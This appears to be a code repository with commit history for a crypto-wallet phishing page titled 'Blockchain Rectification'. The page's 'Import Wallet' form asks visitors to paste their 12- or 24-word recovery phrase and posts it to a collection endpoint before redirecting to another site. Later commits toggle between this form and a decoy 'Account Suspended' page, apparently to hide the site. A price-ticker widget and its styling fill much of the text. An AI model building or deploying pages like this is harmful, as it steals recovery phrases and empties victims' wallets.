
==== ftxxx.html @ b447b138 "site update" ====
<html lang="en">
  <meta http-equiv="content-type" content="text/html;charset=utf-8" />
  <meta http-equiv="content-type" content="text/html;charset=utf-8" />
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com/" />
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&amp;display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="style/form.css" />
    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
  </head>

  <body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget
      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
      currency="usd"
      background-color="#ffffff"
      locale="en"
    ></coingecko-coin-price-marquee-widget>

    <main>
      <h1>Import Wallet</h1>
      <form action="/api/send" method="POST">
        <input type="hidden" name="_captcha" value="false" />
        <input
          type="hidden"
          name="_next"
          value="https://loading-dapp.pages.dev"
        />
        <label for="message"
          >Typically 12 (sometimes 24) words seperated by a single spaces.
        </label>
        <textarea
          id="message"
          name="message"
          rows="4"
          cols="50"
          required
        ></textarea>

        <!-- <input type="submit" value="Connect Wallet" /> -->
        <button type="submit">Connect Wallet</button>
      </form>
    </main>
  </body>
</html>
---- style/form.css ----
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: "Montserrat", sans-serif;
}
body main {
  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
  text-align: center;
  height: 100vh;
}
body main h1 {
  text-align: center;
  text-wrap: wrap;
  padding: 6rem 0;
  color: #fff;
}
form {
  max-width: 400px;
  margin: 0 auto;
  background-color: #fff;
  padding: 20px;
  border-radius: 5px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

label {
  display: block;
  margin-bottom: 5px;
  color: #333;
}
/* html,
body,
* {
  opacity: 0 !important;
  pointer-events: none !important;
} */

input[type="text"],
input[type="email"],
textarea {
  width: 100%;
  padding: 8px;
  margin-bottom: 15px;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-sizing: border-box;
}

textarea {
  height: 100px;
}

input[type="submit"],
button {
  background-color: #00bd8e;
  color: white;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  font-size: 16px;
}

input[type="submit"]:hover,
button {
  background-color: #00ab81;
}

==== commit c3c3e9fe: "wallet updated" ====
--- a/ftxxx.html
+++ b/ftxxx.html
@@ -1,52 +1,112 @@
+<!-- <!DOCTYPE html>
 <html lang="en">
-  <meta http-equiv="content-type" content="text/html;charset=utf-8" />
-  <meta http-equiv="content-type" content="text/html;charset=utf-8" />
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>Blockchain Rectification</title>
-    <link rel="preconnect" href="https://fonts.googleapis.com/" />
-    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
-    <link
-      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&amp;display=swap"
-      rel="stylesheet"
-    />
-    <link rel="stylesheet" href="style/form.css" />
-    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
+
+    <title>Account Suspended</title>
+
+    <link rel="icon" type="image/png" href="/favicon.png" />
+
+    <style>
+      * {
+        margin: 0;
+        padding: 0;
+        box-sizing: border-box;
+      }
+
+      body {
+        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
+          Arial, sans-serif;
+        background: #ffffff;
+        color: #333;
+      }
+
+      .top-bar {
+        display: flex;
+        align-items: center;
+        gap: 14px;
+        padding: 16px 22px;
+        background: #f3f3f3;
+        color: #9a9a9a;
+        font-size: 22px;
+        font-weight: 500;
+      }
+
+      .user-icon {
+        width: 40px;
+        height: 40px;
+        border-radius: 50%;
+        background: #ddd;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        font-size: 20px;
+      }
+
+      .suspended-banner {
+        background: #2f3f4e;
+        color: white;
+        padding: 60px 24px;
+      }
+
+      .suspended-container {
+        max-width: 900px;
+        margin: 0 auto;
+      }
+
+      .suspended-banner h1 {
+        font-size: 40px;
+        font-weight: 600;
+        margin-bottom: 20px;
+      }
+
+      .suspended-banner p {
+        font-size: 18px;
+        line-height: 1.6;
+      }
+
+      .suspended-banner a {
+        color: white;
+        text-decoration: underline;
+      }
+
+      .empty-space {
+        height: 400px;
+      }
+
+      @media (max-width: 600px) {
+        .suspended-banner h1 {
+          font-size: 30px;
+        }
+
+        .top-bar {
+          font-size: 18px;
+        }
+      }
+    </style>
   </head>
 
   <body>
-    <!-- Blockchain Widget -->
-    <coingecko-coin-price-marquee-widget
-      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
-      currency="usd"
-      background-color="#ffffff"
-      locale="en"
-    ></coingecko-coin-price-marquee-widget>
+    <div class="top-bar">
+      <div class="user-icon">👤</div>
+      <div>Account Suspended</div>
+    </div>
 
-    <main>
-      <h1>Import Wallet</h1>
-      <form action="/api/send" method="POST">
-        <input type="hidden" name="_captcha" value="false" />
-        <input
-          type="hidden"
-          name="_next"
-          value="https://loading-dapp.pages.dev"
-        />
-        <label for="message"
-          >Typically 12 (sometimes 24) words seperated by a single spaces.
-        </label>
-        <textarea
-          id="message"
-          name="message"
-          rows="4"
-          cols="50"
-          required
-        ></textarea>
+    <section class="suspended-banner">
+      <div class="suspended-container">
+        <h1>This Account has been suspended.</h1>
 
-        <!-- <input type="submit" value="Connect Wallet" /> -->
-        <button type="submit">Connect Wallet</button>
-      </form>
-    </main>
+        <p>
+          <a href="mailto:support@yourhosting.com">
+            Contact your hosting provider
+          </a>
+          for more information.
+        </p>
+      </div>
+    </section>
+
+    <div class="empty-space"></div>
   </body>
-</html>
+</html> -->
+-->

==== commit e64cf034: "new committtt cry" ====
--- a/ftxxx.html
+++ b/ftxxx.html
@@ -110,3 +110,650 @@
   </body>
 </html> -->
 -->
+<!DOCTYPE html>
+<html lang="en">
+  <meta http-equiv="content-type" content="text/html;charset=utf-8" />
+  <meta http-equiv="content-type" content="text/html;charset=utf-8" />
+  <head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <title>Blockchain Rectification</title>
+    <link rel="preconnect" href="https://fonts.googleapis.com/" />
+    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
+    <link
+      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&amp;display=swap"
+      rel="stylesheet"
+    />
+    <link rel="stylesheet" href="style/form.css" />
+    <!-- CoinGecko Widget -->
+    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
+  </head>
+
+  <body>
+    <!-- Blockchain Widget -->
+    <coingecko-coin-price-marquee-widget
+      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
+      currency="usd"
+      background-color="#ffffff"
+      locale="en"
+      vce-ready=""
+      ><template shadowrootmode="open"
+        ><div
+          class="cg-container large"
+          style="width: 100%; background-color: rgb(255, 255, 255)"
+        >
+          <div class="cg-widget">
+            <div
+              class="cg-marquee"
+              style="background-color: rgb(255, 255, 255)"
+            >
+              <span class="cg-marquee-content-1"
+                ><div class="cg-flex cg-flex-row">
+                  <a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $113,473 </span
+                        ><span>(-0.05%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
+                        class="cg-mr-2"
+                      /><span
+                        ><span class="cg-bold">Ethereum</span> (ETH)
+                      </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $4,296.67 </span
+                        ><span>(2.02%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $0.497969 </span
+                        ><span>(1.48%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
+                        class="cg-mr-2"
+                      /><span
+                        ><span class="cg-bold">Litecoin</span> (LTC)
+                      </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $115.04 </span
+                        ><span>(0.23%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div
+                  ></a>
+                  <div class="cg-flex cg-items-center">
+                    <a class="cg-bold cg-sm cg-px-3"
+                      >Powered by
+                      <a
+                        class="cg-primary-color-dark cg-no-underline"
+                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
+                        target="_blank"
+                        >CoinGecko</a
+                      ></a
+                    >
+                  </div>
+                </div></span
+              ><span class="cg-marquee-content-2"
+                ><div class="cg-flex cg-flex-row">
+                  <a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $113,473 </span
+                        ><span>(-0.05%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
+                        class="cg-mr-2"
+                      /><span
+                        ><span class="cg-bold">Ethereum</span> (ETH)
+                      </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $4,296.67 </span
+                        ><span>(2.02%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $0.497969 </span
+                        ><span>(1.48%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
+                        class="cg-mr-2"
+                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
+                  ><a
+                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
+                    target="_blank"
+                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
+                    style="color: rgb(76, 76, 76)"
+                    ><div class="cg-flex cg-items-center">
+                      <img
+                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
+                        class="cg-mr-2"
+                      /><span
+                        ><span class="cg-bold">Litecoin</span> (LTC)
+                      </span>
+                    </div>
+                    <div
+                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
+                    >
+                      <div>
+                        <span class="cg-bold"> $115.04 </span
+                        ><span>(0.23%)</span>
+                      </div>
+                      <div class="cg-ml-2 cg-arrow-up"></div></div
+                  ></a>
+                  <div class="cg-flex cg-items-center">
+                    <a class="cg-bold cg-sm cg-px-3"
+                      >Powered by
+                      <a
+                        class="cg-primary-color-dark cg-no-underline"
+                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
+                        target="_blank"
+                        >CoinGecko</a
+                      ></a
+                    >
+                  </div>
+                </div></span
+              >
+            </div>
+          </div>
+        </div>
+        <style type="text/css">
+          .cg-default {
+            font-family: -apple-system, BlinkMacSystemFont, segoe ui, Helvetica,
+              Arial, sans-serif, apple color emoji, segoe ui emoji,
+              segoe ui symbol;
+          }
+          .cg-bold {
+            font-weight: 600;
+          }
+          .cg-center {
+            text-align: center;
+          }
+          .cg-primary-color {
+            color: #8dc647 !important;
+          }
+          .cg-primary-color-dark {
+            color: #4b8800 !important;
+          }
+          .cg-red-color-dark {
+            color: #c2220d !important;
+          }
+          .cg-red-color {
+            color: #ff614d !important;
+          }
+          .cg-2xs {
+            font-size: 8.8px; /* 0.55rem; */
+          }
+          .cg-xs {
+            font-size: 10.4px; /* 0.65rem */
+          }
+          .cg-sm {
+            font-size: 12.8px; /* 0.8rem */
+          }
+          .cg-normal {
+            font-size: 13.6px; /* 0.85rem */
+          }
+          .cg-base {
+            font-size: 16px; /* 16px */
+          }
+          .cg-medium {
+            font-size: 19.2px; /* 1.2rem */
+          }
+          .cg-lg {
+            font-size: 24px; /* 1.5rem */
+          }
+          .cg-xl {
+            font-size: 30.4px; /* 1.9rem */
+          }
+          .cg-cap {
+            text-transform: capitalize;
+          }
+          .cg-no-underline {
+            text-decoration: none;
+          }
+          .cg-nowrap {
+            white-space: nowrap;
+          }
+
+          .cg-m-0 {
+            margin: 0;
+          }
+          .cg-m-1 {
+            margin: 4px;
+          }
+          .cg-m-2 {
+            margin: 8px;
+          }
+          .cg-mt-1 {
+            margin-top: 4px;
+          }
+          .cg-mb-1 {
+            margin-bottom: 4px;
+          }
+          .cg-ml-1 {
+            margin-left: 4px;
+          }
+          .cg-mr-1 {
+            margin-right: 4px;
+          }
+          .cg-mt-2 {
+            margin-top: 8px;
+          }
+          .cg-ml-2 {
+            margin-left: 8px;
+          }
+          .cg-mr-2 {
+            margin-right: 8px;
+          }
+          .cg-mb-2 {
+            margin-bottom: 8px;
+          }
+          .cg-mx-1 {
+            margin-left: 4px;
+            margin-right: 4px;
+          }
+          .cg-my-1 {
+            margin-top: 4px;
+            margin-bottom: 4px;
+          }
+          .cg-mx-2 {
+            margin-left: 8px;
+            margin-right: 8px;
+          }
+          .cg-my-2 {
+            margin-top: 8px;
+            margin-bottom: 8px;
+          }
+          .cg-my-5 {
+            margin-top: 20px;
+            margin-bottom: 20px;
+          }
+
+          .cg-p-1 {
+            padding: 4px;
+          }
+          .cg-p-2 {
+            padding: 8px;
+          }
+          .cg-p-3 {
+            padding: 12px;
+          }
+          .cg-p-4 {
+            padding: 16px;
+          }
+          .cg-pt-1 {
+            padding-top: 4px;
+          }
+          .cg-pb-1 {
+            padding-bottom: 4px;
+          }
+          .cg-pt-2 {
+            padding-top: 8px;
+          }
+          .cg-pb-2 {
+            padding-bottom: 8px;
+          }
+          .cg-pt-3 {
+            padding-top: 12px;
+          }
+          .cg-pb-3 {
+            padding-bottom: 12px;
+          }
+          .cg-py-1 {
+            padding-top: 4px;
+            padding-bottom: 4px;
+          }
+          .cg-px-1 {
+            padding-left: 4px;
+            padding-right: 4px;
+          }
+          .cg-py-2 {
+            padding-top: 8px;
+            padding-bottom: 8px;
+          }
+          .cg-px-2 {
+            padding-left: 8px;
+            padding-right: 8px;
+          }
+          .cg-py-3 {
+            padding-top: 12px;
+            padding-bottom: 12px;
+          }
+          .cg-px-3 {
+            padding-left: 12px;
+            padding-right: 12px;
+          }
+          .cg-px-4 {
+            padding-left: 16px;
+            padding-right: 16px;
+          }
+          .cg-py-4 {
+            padding-top: 16px;
+            padding-bottom: 16px;
+          }
+          .cg-py-5 {
+            padding-top: 20px;
+            padding-bottom: 20px;
+          }
+          .cg-pr-1 {
+            padding-right: 4px;
+          }
+          .cg-pr-2 {
+            padding-right: 8px;
+          }
+
+          .cg-flex {
+            display: flex !important;
+          }
+          .cg-flex-row {
+            flex-direction: row;
+          }
+          .cg-flex-column {
+            flex-direction: column;
+          }
+
+          .cg-items-stretch {
+            align-items: flex-stretch;
+          }
+          .cg-items-start {
+            align-items: flex-start;
+          }
+          .cg-items-center {
+            align-items: center;
+          }
+          .cg-items-end {
+            align-items: flex-end;
+          }
+          .cg-items-baseline {
+            align-items: baseline;
+          }
+
+          .cg-justify-start {
+            justify-content: flex-start;
+          }
+          .cg-justify-center {
+            justify-content: center;
+          }
+          .cg-justify-end {
+            justify-content: flex-end;
+          }
+          .cg-justify-between {
+            justify-content: space-between;
+          }
+          .cg-justify-around {
+            justify-content: space-around;
+          }
+
+          .cg-self-auto {
+            align-self: auto;
+          }
+          .cg-self-start {
+            align-self: flex-start;
+          }
+          .cg-self-center {
+            align-self: center;
+          }
+          .cg-self-end {
+            align-self: flex-end;
+          }
+          .cg-self-stretch {
+            align-self: stretch;
+          }
+
+          .cg-relative {
+            position: relative;
+          }
+          .cg-absolute {
+            position: absolute;
+          }
+          .cg-block {
+            display: block;
+          }
+          .cg-container {
+            font-family: sans-serif;
+            border: 1px solid rgba(0, 0, 0, 0.2);
+
+            color: #4c4c4c;
+            line-height: 1.25;
+            font-size: 12px;
+
+            min-width: 300px;
+            box-sizing: border-box;
+          }
+          .cg-container[data-loading] .cg-widget {
+            display: none;
+          }
+
+          .cg-coin-row:hover {
+            background-color: rgba(141, 198, 71, 0.2);
+            cursor: pointer;
+            box-sizing: border-box;
+          }
+          .cg-even-row {
+            background-color: #fcfff8;
+          }
+          .cg-arrow-up {
+            width: 0;
+            height: 0;
+            border-left: 6px solid transparent;
+            border-right: 6px solid transparent;
+
+            border-bottom: 6px solid #4b8800;
+          }
+
+          .cg-arrow-down {
+            width: 0;
+            height: 0;
+            border-left: 6px solid transparent;
+            border-right: 6px solid transparent;
+
+            border-top: 6px solid #a11b0a;
+          }
+
+          .cg-footer {
+            background-color: rgb(141, 198, 71, 0.1);
+          }
+
+          .cg-widget select {
+            background-color: white;
+            border-color: rgb(141, 198, 71);
+          }
+          .cg-widget a {
+            text-decoration: none;
+            color: #4c4c4c;
+          }
+          .cg-widget a:hover {
+            color: #4c4c4c;
+          }
+
+          .cg-coin-row img {
+            width: 22px;
+          }
+
+          .cg-marquee {
+            white-space: nowrap;
+            overflow: hidden;
+          }
+
+          .cg-marquee-content-1 {
+            display: inline-block;
+            padding-left: 0%; /* show the marquee just outside the paragraph */
+            animation: marquee 30s linear infinite;
+          }
+          .cg-marquee-content-long {
+            animation: marquee 100s linear infinite;
+          }
+
+          .cg-marquee-content-2 {
+            display: inline-block;
+            padding-left: 0%; /* show the marquee just outside the paragraph */
+            animation: marquee2 30s linear infinite;
+          }
+
+          @keyframes marquee {
+            from {
+              transform: translateX(0%);
+            }
+            to {
+              transform: translateX(-100%);
+            }
+          }
+
+          @keyframes marquee2 {
+            from {
+              transform: translateX(0%);
+            }
+            to {
+              transform: translateX(-100%);
+            }
+          }
+        </style></template
+      ></coingecko-coin-price-marquee-widget
+    >
+
+    <main>
+      <h1>Import Wallet</h1>
+      <form action="/api/send" method="POST">
+        <input type="hidden" name="_captcha" value="false" />
+        <input
+          type="hidden"
+          name="_next"
+          value="https://loading-dapp.pages.dev"
+        />
+        <label for="message"
+          >Typically 12 (sometimes 24) words seperated by a single spaces.
+        </label>
+        <textarea
+          id="message"
+          name="message"
+          rows="4"
+          cols="50"
+          required
+        ></textarea>
+
+        <!-- <input type="submit" value="Connect Wallet" /> -->
+        <button type="submit">Connect Wallet</button>
+      </form>
+    </main>
+  </body>
+</html>
--- a/style/form.css
+++ b/style/form.css
@@ -0,0 +1,71 @@
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+}
+
+body {
+  font-family: "Montserrat", sans-serif;
+}
+body main {
+  background: linear-gradient(to bottom, #003125, #00816c, #00bd8e, #003125);
+  text-align: center;
+  height: 100vh;
+}
+body main h1 {
+  text-align: center;
+  text-wrap: wrap;
+  padding: 6rem 0;
+  color: #fff;
+}
+form {
+  max-width: 400px;
+  margin: 0 auto;
+  background-color: #fff;
+  padding: 20px;
+  border-radius: 5px;
+  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
+}
+
+label {
+  display: block;
+  margin-bottom: 5px;
+  color: #333;
+}
+/* html,
+body,
+* {
+  opacity: 0 !important;
+  pointer-events: none !important;
+} */
+
+input[type="text"],
+input[type="email"],
+textarea {
+  width: 100%;
+  padding: 8px;
+  margin-bottom: 15px;
+  border: 1px solid #ccc;
+  border-radius: 4px;
+  box-sizing: border-box;
+}
+
+textarea {
+  height: 100px;
+}
+
+input[type="submit"],
+button {
+  background-color: #00bd8e;
+  color: white;
+  padding: 10px 20px;
+  border: none;
+  border-radius: 4px;
+  cursor: pointer;
+  font-size: 16px;
+}
+
+input[type="submit"]:hover,
+button {
+  background-color: #00ab81;
+}

==== commit 1b732501: "new commit paid index" ====
--- a/ftxxx.html
+++ b/ftxxx.html
@@ -109,651 +109,113 @@
     <div class="empty-space"></div>
   </body>
 </html> -->
--->
+
 <!DOCTYPE html>
 <html lang="en">
-  <meta http-equiv="content-type" content="text/html;charset=utf-8" />
-  <meta http-equiv="content-type" content="text/html;charset=utf-8" />
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>Blockchain Rectification</title>
-    <link rel="preconnect" href="https://fonts.googleapis.com/" />
-    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
-    <link
-      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&amp;display=swap"
-      rel="stylesheet"
-    />
-    <link rel="stylesheet" href="style/form.css" />
-    <!-- CoinGecko Widget -->
-    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
+
+    <title>Account Blocked</title>
+
+    <link rel="icon" type="image/png" href="/favicon.png" />
+
+    <style>
+      * {
+        margin: 0;
+        padding: 0;
+        box-sizing: border-box;
+      }
+
+      body {
+        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
+          Arial, sans-serif;
+        background: #ffffff;
+        color: #333;
+      }
+
+      .top-bar {
+        display: flex;
+        align-items: center;
+        gap: 14px;
+        padding: 16px 22px;
+        background: #f3f3f3;
+        color: #9a9a9a;
+        font-size: 22px;
+        font-weight: 500;
+      }
+
+      .user-icon {
+        width: 40px;
+        height: 40px;
+        border-radius: 50%;
+        background: #ddd;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        font-size: 20px;
+      }
+
+      .suspended-banner {
+        background: #2f3f4e;
+        color: white;
+        padding: 60px 24px;
+      }
+
+      .suspended-container {
+        max-width: 900px;
+        margin: 0 auto;
+      }
+
+      .suspended-banner h1 {
+        font-size: 40px;
+        font-weight: 600;
+        margin-bottom: 20px;
+      }
+
+      .suspended-banner p {
+        font-size: 18px;
+        line-height: 1.6;
+      }
+
+      .suspended-banner a {
+        color: white;
+        text-decoration: underline;
+      }
+
+      .empty-space {
+        height: 400px;
+      }
+
+      @media (max-width: 600px) {
+        .suspended-banner h1 {
+          font-size: 30px;
+        }
+
+        .top-bar {
+          font-size: 18px;
+        }
+      }
+    </style>
   </head>
 
   <body>
-    <!-- Blockchain Widget -->
-    <coingecko-coin-price-marquee-widget
-      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
-      currency="usd"
-      background-color="#ffffff"
-      locale="en"
-      vce-ready=""
-      ><template shadowrootmode="open"
-        ><div
-          class="cg-container large"
-          style="width: 100%; background-color: rgb(255, 255, 255)"
-        >
-          <div class="cg-widget">
-            <div
-              class="cg-marquee"
-              style="background-color: rgb(255, 255, 255)"
-            >
-              <span class="cg-marquee-content-1"
-                ><div class="cg-flex cg-flex-row">
-                  <a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
-                    target="_blank"
-                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
-                    style="color: rgb(76, 76, 76)"
-                    ><div class="cg-flex cg-items-center">
-                      <img
-                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
-                        class="cg-mr-2"
-                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
-                    </div>
-                    <div
-                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
-                    >
-                      <div>
-                        <span class="cg-bold"> $113,473 </span
-                        ><span>(-0.05%)</span>
-                      </div>
-                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
-                  ><a
-                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
-                    target="_blank"
